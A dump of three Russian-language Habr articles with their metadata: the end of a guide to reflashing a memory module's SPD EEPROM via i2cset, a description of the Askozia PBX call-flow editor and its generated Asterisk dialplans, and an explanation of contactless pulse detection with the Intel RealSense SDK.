#i2cdetect -y 8
0 1 2 3 4 5 6 7 8 9 a b c d e f
00: -- -- -- -- -- 08 -- -- -- -- -- -- --
10: -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- --
20: -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- --
30: -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- --
40: -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- --
50: UU UU -- -- -- -- -- -- -- -- -- -- -- -- -- --
60: -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- --
70: -- -- -- -- -- -- -- --
```
Здесь UU UU это две мои планки одна из них на 1Gb, другая на 4Gb. Адреса 0x50 и 0x51. Какая из них где, можно определить по дампу каждой, опираясь на серийный номер, например, или год выпуска. Я же уже заранее посмотрел эту информацию в Thaiphoon Burner, по-этому сразу смотрим устройство по адресу 0x51. Сделаем дамп памяти первых 256 байт — это и есть SPD EEPROM:
```
#i2cdump -f -r 0x00-0xff -y 8 0x51 b
0 1 2 3 4 5 6 7 8 9 a b c d e f 0123456789abcdef
00: 92 11 0b 03 03 19 00 09 03 52 01 08 0c 00 3c 00 ??????.??R???.<.
10: 69 78 69 30 69 11 20 89 00 05 3c 3c 00 f0 83 01 ixi0i? ?.?<<.???
20: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
30: 00 00 00 00 00 00 00 00 00 00 00 00 0f 11 05 00 ............???.
40: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
50: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
60: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
70: 00 00 00 00 00 80 01 44 00 00 00 00 00 00 4f 5d .....??D......O]
80: 52 33 33 34 47 31 33 33 39 53 31 53 00 00 00 00 R334G1339S1S....
90: 00 00 00 00 80 01 00 00 00 00 00 00 00 00 00 00 ....??..........
a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
```
**Частота шины**
Далее все делаем в уме\блокноте, но ни в коем случае не пишем в EEPROM!
Полученный дамп я аккуратно перенес в текстовый документ. Почитав [JEDEC Standard No. 21-C](http://www.softnology.biz/pdf/DDR2FBSpec.pdf) узнаем, что искомый параметр находится в 12-м байте (т.е. со смещением 0x0C), а частоте 1066MHz (на самом деле в документации пишется вдвое меньшая частота 533MHz) соответствует значение 15 (т.е. 0x0F). исправляем в блокнотике и идем дальше.
**Контрольная сумма CRC**
Тут немного сложнее, CRC считается либо для первых 126 байтов, либо для 117 байтов. Определяется это старшим битом первого байта. У меня это значение 0x92, старший бит = 1, что соответствует CRC Coverege 0-116. Само значение CRC вычисляется по стандартной формуле CRC-CCIT 16bit polynomial 0x1021. Я использовал онлайн-калькулятор CRC, где прямо текстом все прекрасно вставляется и считается. Важно учесть, что байты CRC после подсчета записываются в обратном порядке в EEPROM в 126й и 127й байты. В моем случае онлайн калькулятор насчитал CRC 0x5047, в EEPROM запишу 0x47, затем 0x50.
**Запись в EEPROM**
Прежде чем продолжить, стоит еще раз все перепроверить: почитать JEDEC, оценить риски, попробовать посчитать CRC уже рабочих модулей, чтобы отточить навык. В случае ошибки, память умрет! Можно конечно заморочиться, подключить к программатору и восстановить SPD из backup'а (Вы ведь его сделали?). Тогда продолжим.
В моем случае нужно записать (адрес=значение):
0x0C = 0x0F (12й байт частота)
0x7E = 0x47 (126й байт CRC.2)
0x7F = 0x50 (127й байт CRC.1)
```
#i2cset -f -y 8 0x51 0x0C 0x0F
#i2cset -f -y 8 0x51 0x7E 0x47
#i2cset -f -y 8 0x51 0x7F 0x50
```
Проверяем, записались ли значения:
```
#i2cdump -f -r 0x00-0xff -y 8 0x51 b
0 1 2 3 4 5 6 7 8 9 a b c d e f 0123456789abcdef
00: 92 11 0b 03 03 19 00 09 03 52 01 08 0f 00 3c 00 ??????.??R???.<.
10: 69 78 69 30 69 11 20 89 00 05 3c 3c 00 f0 83 01 ixi0i? ?.?<<.???
20: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
30: 00 00 00 00 00 00 00 00 00 00 00 00 0f 11 05 00 ............???.
40: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
50: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
60: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
70: 00 00 00 00 00 80 01 44 00 00 00 00 00 00 47 50 .....??D......GP
80: 52 33 33 34 47 31 33 33 39 53 31 53 00 00 00 00 R334G1339S1S....
90: 00 00 00 00 80 01 00 00 00 00 00 00 00 00 00 00 ....??..........
a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
```
Как видно, все записалось верно. На всякий случай перепроверяем и перезагружаемся. Если компьютер включился и вся память доступна — поздравляю! Убираем родную планку 1Gb, ставим вторую (не прошитую) и проверяем частоту памяти — 1066MHz.
Если память не прошилась, значит стоит Write Protect. Можно попробовать разблокировать утилитой Thaiphoon Burner, либо напаивавшем резистора на одну из ножек памяти (тема отдельной статьи), либо попробовав прошить другую планку.
Надеюсь эта статья будет кому-либо полезна. Писал в основном для себя, чтобы снова не искать всю информацию в разных местах.
**При написании были использованы материалы*** Утилита Boot Disk Utility (http://cvad-mac.narod.ru/index/bootdiskutility\_exe/0-5)
* Утилита Thaiphoon Burner (http://www.softnology.biz/)
* Утилита SPDTool
* Документация по SPD EEPROM, JEDEC (доступно на сайте [www.softnology.biz/tips.html](http://www.softnology.biz/tips.html))
* Калькулятор CRC (http://www.sunshine2k.de/coding/javascript/crc/crc\_js.html)
* [coderwall.com/p/9bc12w/programmatically-downclock-speed-of-so-dimm-ddr-macbook-efi](https://coderwall.com/p/9bc12w/programmatically-downclock-speed-of-so-dimm-ddr-macbook-efi)
* [apple.stackexchange.com/questions/80474/how-to-down-clock-ram/275951](https://apple.stackexchange.com/questions/80474/how-to-down-clock-ram/275951)
* [ru.ifixit.com/Answers/View/150454/1333Mhz+RAMs+working+on+late+2009+unibody+MacBook](https://ru.ifixit.com/Answers/View/150454/1333Mhz+RAMs+working+on+late+2009+unibody+MacBook)
* [www.tomshardware.co.uk/answers/id-2051100/ddr3-ram-downclocking-1600-1333.html](http://www.tomshardware.co.uk/answers/id-2051100/ddr3-ram-downclocking-1600-1333.html) | https://habr.com/ru/post/413099/ | null | ru | null |
# Askozia — редактор маршрутов вызовов
Как [я писал ранее](http://habrahabr.ru/post/154533/), мы в своем офисе используем уже около года IP ATC Askozia на базе Asterisk.
Askozia — это коммерческий продукт, цена на который равна стоимости одного IP телефона.
Сегодня я хочу рассказать подробнее о редакторе маршрутов вызовов, который входит в расширенную версию Askozia.
Редактор позволяет создавать неограниченное количество диалпланов Asterisk, используя простой визуальный конструктор. Для построения маршрутов используется более 60 отдельных модулей. Каждый модуль транслируется в одну или несколько команд диалплана Asterisk, а сам маршрут формирует необходимые конфигурационные файлы, которые используются ядром телефонной системы для обработки вызовов.
Каждому маршруту назначается отдельный внутренний номер, а сама панель администрирования выглядит вот так:

Давайте подробнее рассмотрим несколько типовых шаблонов и тот код, который они генерируют:
##### Простой пример голосового меню

При входящем звонке система снимает трубку, проигрывает приветствие, которое можно указать в специальном блоке или сразу записать с помощью телефона, после чего ожидает 5 секунд для набора добавочного номера. Далее, в зависимости от указанного номера, происходит вызов того или иного абонента. Если ввели неправильный номер, то сработает блок с буквой i, если в течение 5-ти секунд ничего не набрали, то сработает блок t. Соответственно, в двух последних случаях абонент услышит сигнал «занято».
*Этот маршрут вызова создает следующий диалплан Asterisk:*
**Развернуть код**
```
[CALLFLOW-1401202953509d662fafd39]
; Askozia call flow - CALLFLOW-1401202953509d662fafd39
exten => CALLFLOW-START,1(module-1),Answer(0)
exten => CALLFLOW-START,n(module-2),Background(/storage/usbdisk1/askoziapbx/media/sounds/cfe/cfe_uploaded_file_1358338827)
exten => CALLFLOW-START,n,WaitExten(5)
exten => 1,1(module-3),Goto(CALLFLOW-1401202953509d662fafd39-SUB-3,submodule,1)
exten => 2,1(module-4),Goto(CALLFLOW-1401202953509d662fafd39-SUB-4,submodule,1)
exten => i,1(module-5),Goto(CALLFLOW-1401202953509d662fafd39-SUB-5,submodule,1)
exten => t,1(module-12),Goto(CALLFLOW-1401202953509d662fafd39-SUB-12,submodule,1)
[CALLFLOW-1401202953509d662fafd39-SUB-3]
exten => submodule,1(module-6),Dial(SIP/101,10,go)
exten => submodule,n(module-9),Hangup()
[CALLFLOW-1401202953509d662fafd39-SUB-4]
exten => submodule,1(module-7),Dial(SIP/102,10,go)
exten => submodule,n(module-10),Hangup()
[CALLFLOW-1401202953509d662fafd39-SUB-5]
exten => submodule,1(module-8),Busy(3)
exten => submodule,n(module-11),Hangup()
[CALLFLOW-1401202953509d662fafd39-SUB-12]
exten => submodule,1(module-13),Busy(3)
exten => submodule,n(module-14),Hangup()
```
##### Пример простой очереди вызовов с 3-мя статическими агентами

Данный блок позволяет принимать большее количество звонков. Если все агенты будут заняты разговором, то абонент ставится на удержание в очередь и ожидает пока кто-либо из агентов освободится и сможет обработать звонок, если в течение 600 секунд ни один из агентов не смог обработать вызов, абонент услышит сигнал «занято».
*Этот маршрут вызова создает следующий диалплан Asterisk:*
**Развернуть код**
```
[CALLFLOW-1401202953509d662fafd39]
; Askozia call flow - CALLFLOW-1401202953509d662fafd39
exten => CALLFLOW-START,1(module-1),Answer(0)
exten => CALLFLOW-START,n,QueueLog(CALLFLOW-1401202953509d662fafd39-QUEUE-2,${UNIQUEID},NONE,CALLERID,${CALLERID(all)},,${CUSTOM1},${CUSTOM2},${CUSTOM3})
exten => CALLFLOW-START,n(module-2),Queue(CALLFLOW-1401202953509d662fafd39-QUEUE-2,Ct,,,600)
exten => CALLFLOW-START,n,QueueLog(CALLFLOW-1401202953509d662fafd39-QUEUE-2,${UNIQUEID},NONE,QUEUETIMEOUT,${CDR(duration)},${CDR(billsec)})
exten => CALLFLOW-START,n(module-8),Busy(3)
exten => CALLFLOW-START,n(module-9),Hangup()
```
*Настройка очереди:*
**Развернуть код**
```
[CALLFLOW-1401202953509d662fafd39-QUEUE-2]
music = default
strategy=ringall
timeout=10
wrapuptime=30
ringinuse=yes
periodic-announce-frequency = 20
announce-holdtime=no
joinempty=no
leavewhenempty=no
member => SIP/101
member => SIP/102
member => SIP/103
```
##### Запись и отправка разговора на электронную почту

Пример позволяет записывать все разговоры с внутренним номером и отправлять их на электронную почту указанную в настройках модуля отправки.
*Этот маршрут вызова создает следующий диалплан Asterisk:*
**Развернуть код**
```
[CALLFLOW-1401202953509d662fafd39]
; Askozia call flow - CALLFLOW-1401202953509d662fafd39
exten => CALLFLOW-START,1(module-1),Answer(0)
exten => CALLFLOW-START,n(module-2),Monitor(wav,/tmp/monitor-${UNIQUEID},m)
exten => CALLFLOW-START,n(module-3),Dial(SIP/101,10,go)
exten => CALLFLOW-START,n(module-4),StopMonitor()
exten => CALLFLOW-START,n,System(sleep 1)
exten => CALLFLOW-START,n,Set(MONITOR_FILENAME=/tmp/monitor-${UNIQUEID})
exten => CALLFLOW-START,n,System(echo "Date: \`date\`" > /tmp/email-${UNIQUEID})
exten => CALLFLOW-START,n,System(echo "To: [email protected]" >> /tmp/email-${UNIQUEID})
exten => CALLFLOW-START,n,System(echo "Subject: AskoziaPBX Notification: Monitored call, Caller: ${CALLERID(all)}" >> /tmp/email-${UNIQUEID})
exten => CALLFLOW-START,n,System(echo "From: AskoziaPBX call flow " >> /tmp/email-${UNIQUEID})
exten => CALLFLOW-START,n,System(echo "X-Mailer: AskoziaPBX" >> /tmp/email-${UNIQUEID})
exten => CALLFLOW-START,n,System(echo "Content-Type: multipart/mixed\; boundary=\"EMAIL-44c364e83c7e7fd0bb50b238094a1780\"\n" >> /tmp/email-${UNIQUEID})
exten => CALLFLOW-START,n,System(echo "--EMAIL-44c364e83c7e7fd0bb50b238094a1780" >> /tmp/email-${UNIQUEID})
exten => CALLFLOW-START,n,System(echo "Content-Type: text/plain\; format=flowed\; charset=UTF-8" >> /tmp/email-${UNIQUEID})
exten => CALLFLOW-START,n,System(echo "Content-Disposition: inline" >> /tmp/email-${UNIQUEID})
exten => CALLFLOW-START,n,System(echo "Content-Transfer-Encoding: 8bit\n" >> /tmp/email-${UNIQUEID})
exten => CALLFLOW-START,n,System(echo "Your Records" >> /tmp/email-${UNIQUEID})
exten => CALLFLOW-START,n,System(echo "--EMAIL-44c364e83c7e7fd0bb50b238094a1780" >> /tmp/email-${UNIQUEID})
exten => CALLFLOW-START,n,System(echo "Content-Type: audio/x-wav\; name=\"monitor-${UNIQUEID}.wav\"" >> /tmp/email-${UNIQUEID})
exten => CALLFLOW-START,n,System(echo "Content-Transfer-Encoding: base64" >> /tmp/email-${UNIQUEID})
exten => CALLFLOW-START,n,System(echo "Content-Disposition: attachment\; filename=\"monitor-${UNIQUEID}.wav\"" >> /tmp/email-${UNIQUEID})
exten => CALLFLOW-START,n,System(echo "" >> /tmp/email-${UNIQUEID})
exten => CALLFLOW-START,n,System(uuencode -m /tmp/monitor-${UNIQUEID}.wav monitor-${UNIQUEID}.wav >> /tmp/email-attachment-${UNIQUEID})
exten => CALLFLOW-START,n,System(cat /tmp/email-attachment-${UNIQUEID} | tail +2 >> /tmp/email-${UNIQUEID})
exten => CALLFLOW-START,n,System(echo "--EMAIL-44c364e83c7e7fd0bb50b238094a1780--" >> /tmp/email-${UNIQUEID})
exten => CALLFLOW-START,n,System(/usr/bin/msmtp -C /etc/msmtp.conf -t < /tmp/email-${UNIQUEID})
exten => CALLFLOW-START,n,System(rm -f /tmp/email-${UNIQUEID})
exten => CALLFLOW-START,n,System(rm -f /tmp/email-attachment-${UNIQUEID})
exten => CALLFLOW-START,n,System(rm -f /tmp/.monitor-${UNIQUEID}.wav)
exten => CALLFLOW-START,n(module-5),Hangup()
```
##### Маршрутизация по расписанию
На этой схеме изображен пример маршрутизации звонка в зависимости от времени суток и дня недели. Например в рабочие часы все звонки идут на секретаря, а в нерабочее время на голосовую почту.

В данном маршруте используется механизм генерации речи, который позволяет проговаривать абоненту фразы, указанные в настройках модуля. К сожалению, только на английском языке, поэтому для русскоговорящих абонентов эти блоки можно заменить проигрыванием заранее записанных фрагментов речи.
*Этот маршрут вызова создает следующий диалплан Asterisk:*
**Развернуть код**
```
[CALLFLOW-1401202953509d662fafd39]
; Askozia call flow - CALLFLOW-1401202953509d662fafd39
exten => CALLFLOW-START,1(module-2),Answer(0)
exten => CALLFLOW-START,n(module-6),NoOp(TimeSwitch module: 2))
exten => CALLFLOW-START,n,GotoIfTime(09:00-16:00,mon-fri,*,*?module-8)
exten => CALLFLOW-START,n,Goto(module-9)
exten => CALLFLOW-START,n(module-8),Playback(/storage/usbdisk1/askoziapbx/media/sounds/cfe/speech_8_CALLFLOW-1401202953509d662fafd39)
exten => CALLFLOW-START,n(module-11),Dial(SIP/101,10,go)
exten => CALLFLOW-START,n(module-13),Hangup()
exten => CALLFLOW-START,n(module-9),Playback(/storage/usbdisk1/askoziapbx/media/sounds/cfe/speech_9_CALLFLOW-1401202953509d662fafd39)
exten => CALLFLOW-START,n(module-10),Hangup()
```
##### Видео демонстрация работы с конструктором
##### Заключение
Согласитесь, что писать маршрут вызова, используя конструктор, намного удобнее простого кодирования, однако, в большинстве, случаев нужно понимать, как пишутся и работают Asterisk диалпланы, чтобы построить более-менее рабочий маршрут вызовов.
Более подробно про Askoizia можно почитать на сайте <http://www.askozia.ru>
Описание всех модулей доступно на [http://wiki.askozia.ru](http://wiki.askozia.ru/handbook:cfe:modules) | https://habr.com/ru/post/165971/ | null | ru | null |
# Дистанционное измерение пульса с помощью Intel RealSense
Когда я впервые услышал о системе, которая способна определить частоту сердечных сокращений человека бесконтактным способом, я отнёсся к этому скептически, решил, что то, о чём шла речь, находится где-то между откровенным шарлатанством и магией Вуду. Много позже мне понадобилось больше узнать о технологиях, нужных для такого «волшебства». К моему удивлению, подобное оказалось не просто «возможным», но и уже существующим. Более того, это реализовано в последней версии [Intel Real Sense SDK](https://software.intel.com/en-us/intel-realsense-sdk/).
[](http://geektimes.ru/company/intel/blog/263688/)
Я провёл следующий эксперимент. Для начала – нашёл и запустил подходящий пример из SDK и дождался появления результатов измерений. Тут же, в течение 15 секунд, посчитал собственный пульс на сонной артерии и умножил то, что получилось, на четыре. После того, как я сравнил то, что насчитал я, с тем, что выдала программа, я окончательно уверился в том, что это действительно работает! Эксперименты я продолжил: попрыгал немного для того, чтобы слегка «разогнать» сердце и снова позволил компьютеру посчитать пульс. Через несколько секунд он зафиксировал рост частоты сердечных сокращений. Тогда я был в таком восторге от открытия, был так взволнован перспективой использования компьютеров, которые знают, спокоен пользователь или возбуждён, что просто не смог дождаться, когда моё сердцебиение дойдёт до нормальных для меня 76 ударов в минуту и протестировать систему на предмет правильности определения понижения частоты пульса.
Почему это важно
----------------
Начав исследовать удивительный мир передовых технологий бесконтактного управления, 3D-сканирования и распознавания движений, вы, через некоторое время, зададитесь вопросом: «А что ещё можно сделать с помощью камеры [Intel RealSense](https://software.intel.com/en-us/realsense/devkit)?». Когда же вы перейдёте от хорошо изученных, чётко определённых систем, вроде распознавания движений, к более тонким материям, вы попадёте в область, в которой компьютеры способны на невероятные доселе вещи.
Определение частоты пульса, вместе с другими функциями Intel RealSense SDK, это возможности, основанные на работе с едва уловимыми характеристиками физических объектов, которые однажды могут стать такими же важными в повседневной жизни, как мышь и клавиатура сегодня. Например, клавиатура и мышь не очень подходят тому, кто страдает от RSI-синдрома (Repetitive Stain Injury, хроническая травма от повторяющегося напряжения). А если человек расстроен, взволнован, хочет спать, или у него просто плохое настроение, то будь у него самые современные и удобные средства управления ПК, особого толку от них не добиться. Если же компьютеры смогут определять физическое, и, возможно, эмоциональное состояние людей, это позволит машинам помогать пользователям на совершенно новом уровне.
Предположим, сейчас половина десятого утра. Планировщик забит делами на весь день. Когда человек садится за компьютер, машина «видит», что выглядит он сонным и растерянным. Компьютер в такой ситуации, действуя по заранее определённому плану, может запустить подборку из любимых музыкальных композиций пользователя, от которых он точно проснётся. Продолжая, машина покажет человеку список дел на следующие четыре часа и выставит на экран картинку с чашкой кофе, как ненавязчивое напоминание о том, что самое время набрать скорость и перейти на следующую передачу.
Технологические инновации это не всегда нечто в стиле «нажмите эту кнопку и получите результат», не всегда это и улучшения, которые позволяют сделать что-то, что будет быстрее, проще или умнее, чем раньше. Новшества могут быть направлены и на улучшение качества жизни, и на обогащение мировосприятия. И если ваша жизнь станет лучше от того, что компьютер способен «почувствовать», что вам, вероятнее всего, нужно, и предпринять самостоятельные шаги для того, чтобы вам помочь, то это, безусловно – очень хорошо.
А вот ещё один пример, который напрямую не связан с определением частоты пульса. Представьте, что компьютер способен измерять температуру и сопоставлять её с данными об эффективности вашей работы. В ходе наблюдений оказывается, что когда вам жарко, скорость работы падает. Например – снижается скорость набора, вы чаще отвлекаетесь. Когда же температура снижается, это хорошо сказывается на производительности труда. Теперь представьте себе, что сведения с датчиков регулярно записываются. Однажды утром, а оно выдалось особенно жарким, машина показывает вам уведомление о том, что пару дней назад вам тоже было жарко, вы отошли на 20 секунд, а через две минуты стало прохладнее (и эффективность вашей работы вслед за этим в тот день выросла). Подобное уведомление может помочь вспомнить, что тогда вы открыли несколько окон или включили кондиционер в соседней комнате. Вспомнив, вы сделали то же самое, и, как результат, подобный совет, поступивший от компьютера, улучшил вашу жизнь. Позволяя компьютеру собирать данные подобного рода и экспериментируя с тем, как эти данные способны улучшить качество вашей собственной жизни, вы, в итоге, станете частью движения, которое приведет к инновациям, улучшающим качество жизни всего человечества.
Измерение частоты пульса – это лишь один из способов, пользуясь которым, машина может получить сведения о почти незаметных характеристиках окружающего мира. А, с развитием технологий, усовершенствование методик измерения пульса приведет к тому, что их результаты будут такими же точными и надёжными, как и те, что получены традиционными методами.
Как это вообще возможно?
------------------------
В ходе исследования, направленного на то, чтобы узнать, как работает дистанционное измерение пульса, я совершил небольшое путешествие по технологиям, которые успешно эту задачу выполняют. Одна из этих технологий – обнаружение так называемых микродвижений головы человека.
*Для того чтобы обнаружить микродвижения головы, нужно нечто более точное, чем рулетка.*
Когда сердце бьётся, большие объёмы крови поставляются в голову для того, чтобы обеспечить мозг всем необходимым. От этого происходят непреднамеренные, едва заметные, движения, которые можно обнаружить с помощью камеры высокого разрешения. Подсчитывая эти движения, предварительно отфильтровав их с учётом эффекта Доплера и очистив от посторонних перемещений, можно рассчитать вероятное число сердечных сокращений в минуту. Конечно, при использовании этой техники имеется немало факторов, способных помешать измерениям.
Например, это обычные движения, которые можно спутать с микродвижениями, это съёмка в движущемся транспорте, когда картинка в камере дрожит. Возможно, пользователь попросту замёрз и его бьёт озноб – это тоже может помешать. В регулируемых условиях эта техника доказала работоспособность, причём, для её реализации достаточно цветной камеры высокого разрешения и программного обеспечения, которое умеет отфильтровывать видимые помехи и определять частоту пульса.
Еще один подход, который ближе к методике, используемой в Intel RealSense SDK, заключается в обнаружении изменения цвета в потоке видео реального времени. Изменения цвета используются для подсчёта частоты пульса. Частота кадров, необходимая для работы этого метода, не должна быть особенно высокой, камера не должна быть полностью неподвижной. Однако этот метод даёт наилучшие результаты только в идеальных условиях освещения. У данного подхода есть разновидности, каждая из них показывает разные уровни успешного определения частоты пульса. Сейчас мы кратко рассмотрим два варианта «цветовой» методики.
*Знаете ли вы, что глаза могут рассказать о том, как быстро бьётся сердце?*
Очевидно, что способ определения частоты пульса, основанный на сканировании глаз, лучше работает, если пользователь не носит очки. Кроме того, чем ближе глаза к камере, тем выше шанс определить небольшие изменения в глазных кровяных сосудах в ходе процедуры подсчёта частоты пульса. В отличие от сосудов, расположенных под кожей, при наблюдении за которыми проявляется подповерхностное рассеяние и другие помехи, глаза – это довольно таки прозрачное «окно», открывающее вид на сосудистую систему головы. При реализации этого метода, однако, придётся справиться с некоторыми трудностями. Например – захватывать только те пиксели получаемого изображения, которые относятся к глазам. Нужно это для того, чтобы работать только с изображением глаз, а не с изображением окружающей их кожи. Кроме того, нужно потрудиться над определением морганий, надо отслеживать положение зрачка для того, чтобы в образцы, на основе которых определяется пульс, не попало ничего постороннего. И, наконец, нужно, чтобы съёмка производилась достаточно долго для того, чтобы на её основе выявить фоновые шумы, которые нужно устранить перед тем, как начать плотную работу с оставшимися цветовыми пикселями, на основе анализа которых и определяется пульс.
Длительность процедуры может меняться в зависимости от времени, которое понадобится для того, чтобы получить подходящий материал для анализа. Кроме того, если при съёмке в кадрах окажется слишком много шума, их придётся отбросить и повторить процедуру. Но, даже если выполнять съёмку на умеренных 30 кадрах в секунду, для того, чтобы зафиксировать одно биение пульса, понадобится 20-30 кадров (это, если предположить, что частота сердцебиения испытуемого составляет 30 – 90 ударов в минуту).
Если вы столкнётесь с ситуацией, когда цветовой информации, полученной при съёмке глаз, недостаточно, а такое может произойти, например, если испытуемый находится довольно далеко от компьютера, или носит очки, или попросту медитирует, вам понадобится другой подход для подсчёта пульса. Один из вариантов анализа изменения цвета тканей тела заключается в использовании потока в инфракрасной части спектра (IR, InfraRed). Такой поток можно получить с камеры Intel RealSense. В отличие от потоков, предоставляющих сведения о цвете и глубине пространства, инфракрасный поток может поставлять данные для последующей обработки с частотой около 300 кадров в секунду. Это довольно высокая скорость. Как было отмечено выше, нам, для подсчёта пульса, достаточно получить хорошие материалы с частотой около 30 кадров в секунду. При обработке инфракрасного изображения, которое можно получить с камеры, используется особый подход.

*Обратите внимание на то, что вены на запястье хорошо видны на инфракрасном видеопотоке.*
Для краткости, я не буду вдаваться в детали относительно свойств инфракрасного излучения и множества вариантов его применения. Полагаю, достаточно сказать, что инфракрасное излучение находится в невидимой для человека области спектра. В итоге получается, что когда инфракрасные лучи отражаются от объекта, мы их улавливаем и преобразуем полученное изображение в нечто такое, что можем видеть. Однако инфракрасные лучи взаимодействуют с предметами немного не так, как их видимые человеческому глазу соседи с большими длинами волн.
Один из побочных эффектов, возникающих при захвате инфракрасных лучей, отражающихся от тела человека, заключается в том, что на полученном изображении можно обнаружить сосуды, расположенные близко к поверхности кожи. В ИК-диапазоне можно разглядеть и следы машинного масла на футболке, которая при обычном освещении выглядит идеально. Учитывая, что поток крови очень точно отражает то, что мы хотим измерить, вы можете решить, что рассматриваемый метод идеально подходит для определения частоты пульса. Если вы немного углубитесь в этот вопрос, то обнаружите, что ИК-сканирование человеческого тела действительно используется в медицинских исследованиях для изучения циркуляции крови по кровеносной системе. Однако делается это под строгим врачебным контролем. Минус использования ИК-лучей заключается в том, что мы, фактически, ограничиваем объём информации, получаемый с камеры, не используя данные о цвете из видимого спектра, которые можно извлечь из обычного цветного видеоканала.
Безусловно, наилучшее решение нашей проблемы заключается в комбинации данных из трёх источников информации. Можно взять микродвижения, результаты инфракрасной съёмки и изменения цвета кожи из полноцветного видеоканала. Потом – обработать полученные данные, выстроив на их основе систему сдержек и противовесов, отбросить ошибочные результаты и получить надёжную систему для подсчёта частоты пульса.
Как Intel RealSense определяет частоту пульса
---------------------------------------------
Теперь, когда вы кое-что знаете о методах бесконтактного измерения частоты пульса, предлагаю поговорить о том, как добавить подобную функциональность в собственные приложения. Вы, безусловно, можете реализовать вышеописанные методики и оперировать необработанными данными, которые поступают с камеры. Или, благодаря Intel RealSense SDK, создать свой собственный детектор пульса длиной в несколько строк кода.
Наш первый шаг напрямую не связан с подсчётом частоты пульса. Мы приводим его здесь для того, чтобы у вас сформировалась ясная картина происходящего, чтобы вы знали, какие интерфейсы вам нужны, а на какие пока можно не обращать внимания.
Для начала нам нужно создать PXC-сессию и указатель SenseManager. Так же нам понадобится указатель faceModule, так как мы будем пользоваться системой Face для того, чтобы подсчитывать частоту пульса. Полная версия этого кода лучше всего представлена в образце Face Tracking, его вы можете найти и скомпилировать. В нём, помимо кода, который показан здесь, есть и поддержка дополнительных возможностей – таких, как определение позы.
```
PXCSession* session = PXCSession_Create();
PXCSenseManager* senseManager = session->CreateSenseManager();
senseManager->EnableFace();
PXCFaceModule* faceModule = senseManager->QueryFace();
```
Когда предварительные приготовления завершены и у вас есть доступ к жизненно важному для этого проекта интерфейсу faceModule, можно выполнять вызовы функций, которые отвечают за подсчёт пульса. Начать надо с команды, которая включает систему детектирования частоты сердцебиения.
```
PXCFaceConfiguration* config=faceModule->CreateActiveConfiguration();
config->QueryPulse()->Enable();
config->ApplyChanges();
```
Объект ActiveConfiguration включает в себя все настройки, необходимые для работы системы Face, однако одна строка кода, QueryPulse()->Enable(), имеет непосредственное отношение к подсчёту пульса. Она включает нужную нам часть системы и поддерживает её работу.
Последний набор команд позволяет нам добраться до нужных данных. Как можно видеть ниже, он основан на обработке всех лиц, которые были распознаны системой. Здесь мы не исходим из предположения, что за компьютером находится лишь один пользователь. Возможно, кто-то заглядывает ему через плечо или находится где-то на заднем плане в поле видимости камеры. В собственном проекте вам необходимо провести дополнительные проверки, возможно, используя структуру данных для работы с позами. Суть этих проверок заключается в выявлении главного пользователя (возможно, того, который расположен ближе всех к камере) и в определении частоты пульса именно для него. В нижеприведенном коде подобного отбора пользователей не делается. Здесь мы просто перебираем все видимые лица и выясняем частоту сердцебиения для каждого из тех, кто попал в кадр. Правда, здесь мы ничего не делаем с полученными данными о пульсе.
```
PXCFaceData* faceOutput = faceModule->CreateOutput();
const int numFaces = faceOutput->QueryNumberOfDetectedFaces();
for (int i = 0; i < numFaces; ++i)
{
PXCFaceData::Face* trackedFace = faceOutput->QueryFaceByIndex(i);
const PXCFaceData::PulseData* pulse = trackedFace->QueryPulse();
if (pulse != NULL)
{
pxcF32 hr = pulse->QueryHeartRate();
}
}
```
Разбирая этот код, вы можете не обращать особого внимания на всё, кроме вызова trackedFace->QueryPulse(), который запрашивает у системы частоту пульса, полученную на основе ранее собранных данных. Если данные о пульсе имеются, применяется вызов pulse->QueryHeartRate() для того, чтобы извлечь нужную нам информацию и возвратить её в формате частоты сердечных сокращений в минуту.
*Вот как я удивился, когда понял, что машина верно определила пульс.*
Для того чтобы измерить собственный пульс, запустите пример Face Tracking, который поставляется вместе с RealSense SDK. В правой части окна программы оставьте выбранными пункты Detection (Обнаружение) и Pulse (Пульс), нажмите на кнопку Start (Пуск) и секунд 10 спокойно посидите.
После того, как вы уберёте из вышерассмотренного примера код, который не имеет отношения к подсчёту частоты пульса, вы получите кодовую базу для дальнейших экспериментов в данном направлении. Возможно, вам захочется вывести график измерений, развёрнутый во времени, или добавить код, который позволит приложению работать в фоновом режиме и проигрывать звуковое уведомление в тех случаях, когда пользователь слишком расслаблен или чрезмерно возбуждён. А если говорить о более серьёзных вещах, то вы можете отслеживать точность и частоту поступления показаний для того, чтобы определить, подходят ли они для вашего приложения.
Секреты и советы
----------------
Это стоит попробовать:
* Для того, чтобы получить наилучшие результаты, причём – это касается любой работы с видеопотоками, а не только определения пульса, пользуйтесь камерой в хороших условиях освещённости (не при солнечном свете) и старайтесь оставаться неподвижным в фазе захвата изображения до тех пор, пока не получите точные результаты.
